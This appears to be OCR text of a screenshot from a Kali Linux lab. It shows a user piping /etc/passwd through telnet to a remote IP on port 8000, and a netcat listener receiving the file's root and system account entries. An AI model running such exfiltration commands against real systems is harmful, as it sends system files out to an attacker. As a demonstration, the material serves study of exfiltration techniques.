 ┌──(kali㉿kali)-[~]
└─$ cat /etc/passwd | telnet 18.218.5.74 8000
Trying 18.218.5.74...
Connected to 18.218.5.74.
Escape character is '^]'.
Connection closed by foreign host.
┌──(kali㉿kali)-[~]
└─$
Downloads — kali@kali: ~ — ssh -i
┌──(kali㉿kali)-[~]
└─$ nc -lvp 8000
listening on [any] 8000 ...
connect to [172.31.33.158] from host86-154-155-208.r
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin